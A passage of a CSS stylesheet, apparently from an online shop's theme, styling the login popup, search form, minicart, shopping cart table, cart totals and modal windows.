  .login-container .tooltip.wrapper:hover .tooltip.content {
    display: block; }

.form.password.forget {
  max-width: 905px;
  margin: 0 auto; }
  .form.password.forget .field.note {
    border-bottom: 1px solid #eae9e9;
    margin-bottom: 2em;
    padding-bottom: 2em; }

.popup-authentication .modal-inner-wrap {
  max-width: 900px;
  width: 98%; }
  .popup-authentication .modal-inner-wrap .action-close {
    display: block; }
  .popup-authentication .modal-inner-wrap .block__content {
    text-align: left; }
    .popup-authentication .modal-inner-wrap .block__content > p {
      color: #000; }
    .popup-authentication .modal-inner-wrap .block__content ul {
      margin-bottom: 20px; }
  .popup-authentication .modal-inner-wrap .block-customer-login {
    border-top: 1px solid #eae9e9;
    padding-top: 30px; }
  .popup-authentication .modal-inner-wrap .form-login {
    text-align: left; }
  .popup-authentication .modal-inner-wrap .block__title {
    font-size: 1.17rem;
    color: #000;
    margin-bottom: 15px; }

.block-search .block-title {
  display: none; }

#search_mini_form {
  background: none; }
  #search_mini_form .label {
    display: none; }
  #search_mini_form .nested {
    display: none; }

.rd-navbar-static .rd-navbar-search {
  display: block; }
  .rd-navbar-static .rd-navbar-search form {
    position: relative; }

.catalogsearch-advanced-index .page-title {
  text-align: left; }
  @media (min-width: 992px) {
    .catalogsearch-advanced-index .page-title {
      -webkit-flex-basis: 66.66667%;
      -ms-flex-preferred-size: 66.66667%;
      flex-basis: 66.66667%;
      max-width: 66.66667%;
      margin-left: calc(16.66667% + 8px); } }
  .catalogsearch-advanced-index .page-title span {
    font-size: 35px;
    line-height: 1;
    font-weight: 600;
    text-transform: none; }

.search.advanced legend.legend {
  padding-bottom: 2em;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  width: 100%;
  font-weight: 400; }
.search.advanced fieldset.fieldset > .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .search.advanced fieldset.fieldset > .field > .label {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-right: 0; }
    .search.advanced fieldset.fieldset > .field > .label:after {
      content: ':'; }
    @media (min-width: 992px) {
      .search.advanced fieldset.fieldset > .field > .label {
        -webkit-flex-basis: 130px;
        -ms-flex-preferred-size: 130px;
        flex-basis: 130px;
        max-width: 130px; } }
  .search.advanced fieldset.fieldset > .field > .control {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
    @media (min-width: 992px) {
      .search.advanced fieldset.fieldset > .field > .control {
        -webkit-flex-basis: calc(100% - 130px);
        -ms-flex-preferred-size: calc(100% - 130px);
        flex-basis: calc(100% - 130px);
        max-width: calc(100% - 130px); } }
.search.advanced .price .range.price {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative; }
  .search.advanced .price .range.price > .field {
    -webkit-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
    flex-basis: 48%;
    max-width: 48%; }
  .search.advanced .price .range.price .addafter {
    position: absolute;
    top: 0;
    left: calc(100% + 6px);
    line-height: 38px;
    margin-right: 0; }
    @media (max-width: 767px) {
      .search.advanced .price .range.price .addafter {
        left: auto;
        right: 0; } }
  .search.advanced .price .range.price .separator {
    line-height: 28px;
    padding: 7px 0;
    margin-bottom: 1rem; }
  @media (max-width: 767px) {
    .search.advanced .price .range.price .addon {
      padding-right: 45px; } }
.search.advanced .actions-toolbar {
  padding-top: 1.5rem;
  border-top: 1px solid #eae9e9; }
  .search.advanced .actions-toolbar .action.search span {
    line-height: inherit; }
    .search.advanced .actions-toolbar .action.search span:before {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .search.advanced .actions-toolbar .action.search span:before {
      font-size: 22px;
      line-height: inherit;
      vertical-align: text-top;
      padding-right: 6px; }

.search-terms ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .search-terms ul li {
    margin: 0 5px 5px 0;
    border: 1px solid #eae9e9; }
  .search-terms ul a {
    padding: 5px; }
    .search-terms ul a:hover {
      background: #ffffff; }

.minicart-wrapper .showcart span[class=""] {
  line-height: inherit; }
  .minicart-wrapper .showcart span[class=""]:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }

.page-title-top {
  font-size: 20px;
  margin-bottom: 20px; }
  .page-title-top .base {
    font-weight: normal; }

.rd-navbar-cart {
  display: none;
  text-align: left;
  background: #FFF;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09); }
  .rd-navbar-cart .block-minicart.empty {
    height: auto; }
  .rd-navbar-cart .block-minicart .empty {
    font-size: 14px;
    display: block;
    text-align: center; }
  .rd-navbar-cart .block-title,
  .rd-navbar-cart button.close {
    display: none; }
  .rd-navbar-cart #minicart-content-wrapper {
    overflow: hidden;
    padding: 15px; }
    @media (max-width: 767px) {
      .rd-navbar-cart #minicart-content-wrapper {
        padding: 25px 30px; } }
  .rd-navbar-cart .block-content {
    position: static; }
    .rd-navbar-cart .block-content .items-total {
      font-size: 18px;
      color: #000; }
    .rd-navbar-cart .block-content > .actions {
      position: relative;
      padding: 0px 0 0; }
      .rd-navbar-cart .block-content > .actions .primary {
        margin-bottom: 20px;
        text-align: center; }
        .rd-navbar-cart .block-content > .actions .primary button,
        .rd-navbar-cart .block-content > .actions .primary a {
          display: block;
          width: 100%;
          text-align: center; }
        .rd-navbar-cart .block-content > .actions .primary > div div {
          margin-bottom: 10px; }
          .rd-navbar-cart .block-content > .actions .primary > div div:last-child {
            margin-bottom: 0; }
      .rd-navbar-cart .block-content > .actions .secondary {
        width: 100%;
        text-align: center; }
        .rd-navbar-cart .block-content > .actions .secondary .primary {
          margin: 0;
          padding: 0;
          background: none;
          border: 0;
          font-weight: normal;
          text-transform: capitalize; }
  .rd-navbar-cart:before {
    content: '';
    position: absolute;
    height: 32px;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1; }
  .rd-navbar-cart-items {
    overflow: auto;
    max-height: 100%;
    height: 100%;
    padding: 16px 0; }
    .rd-navbar-cart-items::-webkit-scrollbar {
      width: 4px; }
    .rd-navbar-cart-items::-webkit-scrollbar-thumb {
      background: #888888; }
  .rd-navbar-cart .rd-navbar-cart-item__preview {
    border-radius: 50%; }
  .rd-navbar-cart .rd-navbar-cart-item {
    position: relative;
    padding: 8px 0; }
    .rd-navbar-cart .rd-navbar-cart-item__left, .rd-navbar-cart .rd-navbar-cart-item__body, .rd-navbar-cart .rd-navbar-cart-item__remove {
      position: relative;
      display: table-cell; }
    .rd-navbar-cart .rd-navbar-cart-item__left {
      padding: 0 16px; }
      .rd-navbar-cart .rd-navbar-cart-item__left img {
        max-width: none; }
    .rd-navbar-cart .rd-navbar-cart-item__body {
      vertical-align: middle;
      width: 100%; }
    .rd-navbar-cart .rd-navbar-cart-item__title {
      font-size: 16px;
      line-height: 26px;
      color: #FFF; }
    .rd-navbar-cart .rd-navbar-cart-item__counter {
      font-size: 14px;
	  font-weight: bolder;
      line-height: 1.3; }
    .rd-navbar-cart .rd-navbar-cart-item__remove {
      vertical-align: middle;
      width: 56px;
      font-size: 24px;
      padding: 0 16px; }
    .rd-navbar-cart .rd-navbar-cart-item:after {
      content: '';
      position: absolute;
      bottom: 0;
      right: 0;
      left: 88px;
      display: block;
      height: 1px;
      background: rgba(136, 136, 136, 0.2); }

@media (min-width: 768px) {
  .rd-navbar-cart-wrap {
    position: relative;
    float: right;
    padding: 2px 31px 4px;
    border-left: 1px solid #eae9e9;
    height: 40px; }

  .rd-navbar-cart-floating {
    display: block; }

  .rd-navbar-cart {
    display: block;
    position: absolute;
    width: 430px;
    top: 50px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    z-index: 19;
    transition: 0.3s ease; }

  .minicart-wrapper.active .rd-navbar-cart {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .minicart-wrapper.active .rd-navbar-cart-toggle span:before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: rotate(90deg) scale(0);
    transform: rotate(90deg) scale(0); }
  .minicart-wrapper.active .rd-navbar-cart-toggle span:after {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1;
    visibility: visible; }

  #top-cart-btn-checkout {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-align: center;
    transition: 0.3s ease; }
    #top-cart-btn-checkout:before {
      font-weight: 400;
      font-size: 24px;
      display: inline-block;
      vertical-align: middle;
      margin-right: 8px; } }
.layout_2 .rd-navbar-cart-wrap {
  border-left: 0;
  padding-left: 0; }

.layout_3 .rd-navbar-cart-wrap {
  border-left: 0;
  padding-left: 0; }

.layout_5 .rd-navbar-cart-wrap {
  border-left: 0;
  padding-right: 0; }

.block-minicart .block-content {
  position: relative; }
.block-minicart .action.close {
  position: absolute;
  right: 1rem;
  top: 1rem;
  padding: 0;
  background: none; }
.block-minicart .price {
  font-size: 20px; }
.block-minicart .subtotal {
  text-align: right; }
  .block-minicart .subtotal .label {
    font-size: 20px;
    display: block;
    margin-bottom: 10px; }
  .block-minicart .subtotal .price {
    font-size: 20px; }
.block-minicart .subtitle {
  display: none; }
.block-minicart .product.actions .action {
  background: none;
  padding: 0;
  margin-left: 18px; }

.minicart-items-wrapper {
  margin: 5px 0;
  height: auto !important; }

.minicart-items .item > .product {
  overflow: hidden;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
.minicart-items .product-item-photo {
  margin-right: 20px; }
.minicart-items .product-item-details {
  min-width: 245px; }
.minicart-items .product-item-name {
  font-size: 14px;
  font-weight: normal;
  padding-right: 90px;
  display: block;
  line-height: 21px;
  margin-bottom: 5px; }
.minicart-items .price-container {
  font-size: 18px;
  margin-bottom: 20px; }
.minicart-items .item {
  position: relative;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 28px;
  margin-bottom: 30px; }
  .minicart-items .item:last-child {
    margin-bottom: 0; }
.minicart-items .details-qty.qty {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .minicart-items .details-qty.qty .label {
    margin-right: 0;
    padding: 13px 0;
    font-size: 12px;
    color: #000; }
    @media (min-width: 768px) {
      .minicart-items .details-qty.qty .label {
        -webkit-flex-basis: 18%;
        -ms-flex-preferred-size: 18%;
        flex-basis: 18%;
        max-width: 18%; } }
  .minicart-items .details-qty.qty .cart-item-qty {
    text-align: center;
    border: 0;
    background: #f6f6f6;
    height: 50px;
    padding: 6px;
    font-size: 12px; }
    @media (min-width: 768px) {
      .minicart-items .details-qty.qty .cart-item-qty {
        -webkit-flex-basis: 35%;
        -ms-flex-preferred-size: 35%;
        flex-basis: 35%;
        max-width: 35%; } }
  .minicart-items .details-qty.qty .update-cart-item {
    -webkit-flex-basis: 15%;
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    max-width: 15%;
    line-height: inherit;
    text-align: right; }
    .minicart-items .details-qty.qty .update-cart-item:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .minicart-items .details-qty.qty .update-cart-item span {
      display: none; }
.minicart-items .product.options {
  font-size: 12px; }
  .minicart-items .product.options .toggle {
    cursor: pointer;
    margin-bottom: 0; }
  .minicart-items .product.options > .content {
    margin-bottom: 0; }
  .minicart-items .product.options .list {
    padding-top: 10px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .minicart-items .product.options .list > dt, .minicart-items .product.options .list > dd {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%;
      font-weight: normal;
      font-style: normal;
      line-height: 20px; }
.minicart-items .product.actions {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 1rem; }
  .minicart-items .product.actions > div {
    display: inline-block; }
.minicart-items img {
  width: 100%;
  max-width: inherit; }

@media (min-width: 768px) {
  .minicart-wrapper {
    padding: 6px 0; } }
@media (max-width: 767px) {
  .minicart-items .item > .product {
    overflow: hidden;
    display: block; }
  .minicart-items .product-item-photo {
    float: left; }
  .minicart-items .product-item-details {
    overflow: hidden; }
  .minicart-items .details-qty .label {
    margin-right: 15px; }
  .minicart-items .details-qty .cart-item-qty {
    width: 60px; }
  .minicart-items .product-item-name {
    padding-right: 0;
    padding-top: 35px; }
  .minicart-items .product.actions {
    left: 80px; } }
.checkout-cart-index .page-title span {
  z-index: 35;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }

#shopping-cart-table {
  border-collapse: collapse; }
  #shopping-cart-table a {
    font-weight: 400; }
  #shopping-cart-table .col.item .cart-column-item-wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 1353px) {
      #shopping-cart-table .col.item .cart-column-item-wrapper {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center; } }
  #shopping-cart-table thead {
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
    #shopping-cart-table thead th {
      font-weight: 400;
      border-bottom: none;
      padding: 14px; }
  #shopping-cart-table tr th {
    border-right: 1px solid #eae9e9;
    padding-left: 36px; }
    #shopping-cart-table tr th:last-child {
      border-right: none; }
    #shopping-cart-table tr th:first-child {
      padding-left: 0; }
    @media (max-width: 767px) {
      #shopping-cart-table tr th {
        border-right: none; } }
  #shopping-cart-table td {
    vertical-align: middle;
    min-width: 140px;
    padding: 54px 36px; }
    @media screen and (min-width: 0 \0 ) {
      #shopping-cart-table td {
        min-width: inherit; } }
    #shopping-cart-table td:first-child {
      padding-left: 0;
      padding-right: 10px; }
    @media (max-width: 1353px) {
      #shopping-cart-table td {
        padding: 20px; } }
    #shopping-cart-table td.price, #shopping-cart-table td.subtotal {
      font-size: 1rem;
      line-height: 1; }
    #shopping-cart-table td > div {
      margin: 0; }
    #shopping-cart-table td input.qty {
      text-align: center;
      margin: 0 auto; }
  @media (max-width: 767px) {
    #shopping-cart-table .cart.item .item-info {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; }
      #shopping-cart-table .cart.item .item-info td {
        border-right: none;
        padding-left: 0;
        padding-right: 0; } }
  #shopping-cart-table .cart.item td {
    border-right: 1px solid #eae9e9;
    text-align: center; }
    #shopping-cart-table .cart.item td:last-child {
      border-right: none; }
    #shopping-cart-table .cart.item td.col.item {
      text-align: left; }
      @media (max-width: 767px) {
        #shopping-cart-table .cart.item td.col.item:before {
          display: none; } }
    #shopping-cart-table .cart.item td .product-item-photo {
      padding-right: 30px; }
      @media (min-width: 1354px) {
        #shopping-cart-table .cart.item td .product-item-photo {
          -webkit-flex-basis: 40%;
          -ms-flex-preferred-size: 40%;
          flex-basis: 40%;
          max-width: 40%; } }
    #shopping-cart-table .cart.item td .price {
      font-size: 24px;
      line-height: 1; }
  #shopping-cart-table .cart.item .item-control {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 25px; }
    #shopping-cart-table .cart.item .item-control > .action {
      font-size: 22px;
      line-height: 37px; }
    #shopping-cart-table .cart.item .item-control > .action span {
      display: none; }
    #shopping-cart-table .cart.item .item-control > .action-edit {
      line-height: inherit; }
      #shopping-cart-table .cart.item .item-control > .action-edit:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
    #shopping-cart-table .cart.item .item-control > .action-delete {
      line-height: inherit; }
      #shopping-cart-table .cart.item .item-control > .action-delete:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
  #shopping-cart-table .cart.item .col.price,
  #shopping-cart-table .cart.item .col.subtotal {
    font-size: 24px;
    line-height: 1; }
    @media (max-width: 991px) {
      #shopping-cart-table .cart.item .col.price,
      #shopping-cart-table .cart.item .col.subtotal {
        font-size: 16px; } }
  #shopping-cart-table .cart.item .product-item-details {
    -webkit-flex-basis: 60%;
    -ms-flex-preferred-size: 60%;
    flex-basis: 60%;
    max-width: 60%; }
    @media (max-width: 1353px) {
      #shopping-cart-table .cart.item .product-item-details {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
        width: 100%; } }
    @media (max-width: 1353px) {
      #shopping-cart-table .cart.item .product-item-details {
        text-align: center; } }
    #shopping-cart-table .cart.item .product-item-details .product-item-name {
      font-size: 16px;
      line-height: 20px; }
    #shopping-cart-table .cart.item .product-item-details dl.item-options {
      font-size: 12px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      #shopping-cart-table .cart.item .product-item-details dl.item-options dt {
        font-weight: 400;
        text-transform: capitalize;
        padding-right: 5px; }
        #shopping-cart-table .cart.item .product-item-details dl.item-options dt:after {
          content: ':'; }
      #shopping-cart-table .cart.item .product-item-details dl.item-options dd {
        padding-left: 0;
        text-transform: capitalize; }
  #shopping-cart-table .item-actions {
    border-top: 1px solid #eae9e9; }
  #shopping-cart-table .item-control {
    position: relative; }
    #shopping-cart-table .item-control .action-gift {
      font-size: 22px;
      line-height: 37px;
      line-height: inherit; }
      #shopping-cart-table .item-control .action-gift:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
      #shopping-cart-table .item-control .action-gift span {
        display: none; }
    #shopping-cart-table .item-control .gift-content {
      display: none;
      background: #FFF;
      border: 1px solid #eae9e9;
      padding: 0.5rem;
      text-align: left;
      min-width: 250px; }
      #shopping-cart-table .item-control .gift-content._active {
        display: block;
        position: absolute;
        z-index: 50;
        top: 100%;
        left: 0; }
    #shopping-cart-table .item-control .action-edit,
    #shopping-cart-table .item-control .action-delete {
      font-size: 1.5rem;
      line-height: 1;
      background-color: transparent; }
      #shopping-cart-table .item-control .action-edit span,
      #shopping-cart-table .item-control .action-delete span {
        display: none; }

@media screen and (min-width: 0 \0 ) {
  .cart.table-wrapper {
    overflow: auto; } }
table.cart {
  width: 100%; }
  table.cart > caption,
  table.cart .qty label {
    display: none; }
  table.cart .product-item-details,
  table.cart .product-item-photo {
    display: table-cell; }
    @media screen and (min-width: 0 \0 ) {
      table.cart .product-item-details,
      table.cart .product-item-photo {
        display: block; } }
  @media screen and (min-width: 0 \0 ) and (min-width: 1354px) {
    table.cart .product-item-details,
    table.cart .product-item-photo {
      min-width: 150px; } }

  table.cart td.price .price,
  table.cart td.subtotal .price {
    display: inline-block;
    padding: 6px 0; }

.cart-container .main.actions {
  margin: 30px 0 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  @media (max-width: 991px) {
    .cart-container .main.actions {
      margin-bottom: 1.5rem;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-align-items: flex-start;
      -ms-flex-align: start;
      align-items: flex-start; } }
  .cart-container .main.actions .action {
    background-color: transparent;
    border: none;
    padding: 5px;
    font-size: 12px;
    line-height: 22px; }
    .cart-container .main.actions .action:before {
      font-size: 22px;
      line-height: 1; }
    .cart-container .main.actions .action:hover,
    .cart-container .main.actions .action:hover span {
      transition: 0.3s ease; }
    .cart-container .main.actions .action span {
      font-weight: 400;
      text-transform: capitalize; }
    .cart-container .main.actions .action.continue {
      line-height: inherit; }
      .cart-container .main.actions .action.continue:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
    .cart-container .main.actions .action.clear {
      line-height: inherit;
      margin-left: 2rem;
      margin-right: auto; }
      .cart-container .main.actions .action.clear:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
      @media (max-width: 991px) {
        .cart-container .main.actions .action.clear {
          margin-left: 0; } }
    .cart-container .main.actions .action.update {
      line-height: inherit; }
      .cart-container .main.actions .action.update:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
    .cart-container .main.actions .action.continue:before, .cart-container .main.actions .action.clear:before, .cart-container .main.actions .action.update:before {
      vertical-align: text-top; }

.cart-summary {
  border: 1px solid #eae9e9;
  padding: 30px; }
  .cart-summary .block.discount:not(.active) {
    border-bottom: 1px solid #eae9e9;
    margin-bottom: 30px; }
  .cart-summary .title strong {
    font-weight: 600; }
  .cart-summary > .title {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 28px;
    font-size: 26px;
    font-weight: 600; }
  .cart-summary [role="tablist"] [role="tabpanel"] {
    padding-bottom: 34px;
    margin-bottom: 36px;
    border-bottom: 1px solid #eae9e9; }
  .cart-summary [role="tablist"] [role="tab"] {
    margin-bottom: 21px; }
    .cart-summary [role="tablist"] [role="tab"]:before {
      content: '';
      display: none;
      opacity: 0; }
    .cart-summary [role="tablist"] [role="tab"] strong:after {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0);
      font-size: 12px;
      line-height: 1;
      padding-left: 20px; }
  .cart-summary [role="tablist"].active [role="tab"] strong:after {
    content: '\e939'; }
  .cart-summary [role="tablist"].discount [role="tab"] {
    margin-bottom: 1em; }
  .cart-summary [role="tablist"].discount.active [role="tab"] {
    margin-bottom: 0; }
  .cart-summary #shipping-zip-form {
    margin-bottom: 11px; }
    .cart-summary #shipping-zip-form .field .label,
    .cart-summary #shipping-zip-form .field label {
      font-weight: 600; }
  .cart-summary #co-shipping-method-form .item-title {
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    margin-bottom: 8px; }
  .cart-summary #co-shipping-method-form .field.choice input[type=radio] + .label:before {
    font-size: 20px;
    padding-right: 24px;
    vertical-align: text-top; }
  .cart-summary #co-shipping-method-form .label {
    font-size: 12px;
    line-height: 20px;
    font-style: normal;
    font-weight: 400; }
  .cart-summary .checkout.methods .item {
    margin-bottom: 0.5rem; }
  .cart-summary .block {
    margin: 0; }
    .cart-summary .block .title {
      text-transform: uppercase; }
  .cart-summary #discount-coupon-form .field {
    margin-bottom: 30px; }
  .cart-summary .cart-totals caption {
    display: none; }
  .cart-summary .cart-totals th, .cart-summary .cart-totals td {
    padding-left: 0; }
  .cart-summary .legend {
    display: none; }

#cart-totals .table.totals {
  padding: 1rem 0; }
  #cart-totals .table.totals th, #cart-totals .table.totals td {
    border: none; }
  #cart-totals .table.totals th {
    font-size: 20px;
    line-height: 1; }
  #cart-totals .table.totals .mark,
  #cart-totals .table.totals .amount {
    padding: 0;
    text-align: right;
    padding-bottom: 20px; }
    #cart-totals .table.totals .mark strong,
    #cart-totals .table.totals .amount strong {
      font-weight: 400; }
  #cart-totals .table.totals .mark:after {
    content: ':'; }
  #cart-totals .table.totals .amount,
  #cart-totals .table.totals .amount strong {
    font-weight: 400; }
  #cart-totals .table.totals .shipping .value {
    font-weight: 400;
    font-size: 12px;
    vertical-align: initial; }
  @media (max-width: 767px) {
    #cart-totals .table.totals td::before {
      display: none; }
    #cart-totals .table.totals .mark {
      display: table-cell;
      text-align: left;
      font-size: 12px; }
    #cart-totals .table.totals td {
      display: table; }
    #cart-totals .table.totals .amount {
      display: table; }
    #cart-totals .table.totals .amount,
    #cart-totals .table.totals .mark {
      padding: 5px 0; } }

.items.methods,
.item-options {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  .items.methods dt, .items.methods dd,
  .item-options dt,
  .item-options dd {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .items.methods .item,
  .item-options .item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .items.methods .checkout,
  .item-options .checkout {
    width: 100%; }
  .items.methods .action.multicheckout,
  .item-options .action.multicheckout {
    background-color: transparent;
    padding: 5px 0;
    border: none;
    font-size: 12px;
    font-weight: 300;
    text-transform: none;
    position: relative; }
    .items.methods .action.multicheckout:hover,
    .item-options .action.multicheckout:hover {
      background-color: transparent; }
    .items.methods .action.multicheckout span:after,
    .item-options .action.multicheckout span:after {
      content: '';
      position: absolute;
      right: 0;
      left: 0;
      bottom: 6px;
      height: 1px;
      width: 100%;
      transition: .3s ease; }

.cart-summary .checkout-methods-items {
  padding: 0 10px;
  display: block; }
  .cart-summary .checkout-methods-items img {
    width: 100%; }
  @media (max-width: 767px) {
    .cart-summary .checkout-methods-items {
      border-top: 1px solid #eae9e9;
      padding-top: 30px;
      margin-top: 10px; } }

.block.shipping .items.methods {
  display: block; }
  .block.shipping .items.methods .item-title,
  .block.shipping .items.methods .item-options {
    max-width: 100%;
    padding: 0; }
.block.shipping .field.note {
  font-size: 12px;
  line-height: 1;
  text-transform: none;
  font-weight: 400; }

.block.discount .apply {
  border-color: #eae9e9;
  background: #FFF; }
  .block.discount .apply:hover {
    color: #fff; }

.multicheckout.address .table-wrapper {
  margin-bottom: 40px; }
.multicheckout.address .table-caption {
  display: none; }
.multicheckout.address .title {
  text-transform: uppercase;
  margin-bottom: 25px; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  background: rgba(0, 0, 0, 0.7);
  z-index: 999; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 20px;
  top: 15px;
  overflow: hidden;
  display: none; }
  .modal-custom .action-close:before,
  .modal-popup .action-close:before,
  .modal-slide .action-close:before {
    font-size: 22px;
    font-family: "Linearicons";
    content: "\e935"; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    opacity: 0.5; }
  .modal-custom .action-close span,
  .modal-popup .action-close span,
  .modal-slide .action-close span {
    display: none; }

.modals-overlay {
  z-index: 800; }

.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  pointer-events: none; }
  .modal-slide._show,
  .modal-popup._show {
    visibility: visible;
    background: rgba(255, 255, 255, 0.65);
    pointer-events: auto; }
    .modal-slide._show .modal-inner-wrap,
    .modal-popup._show .modal-inner-wrap {
      position: relative;
      -ms-transform: translate(0, 0);
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .modal-slide .modal-inner-wrap,
  .modal-popup .modal-inner-wrap {
    padding: 30px 15px;
    background-color: #fff;
    box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
    opacity: 1; }

.modal-slide {
  left: auto;
  z-index: 1000; }
  .modal-slide._show .modal-inner-wrap {
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -ms-transform: translateX(100%);
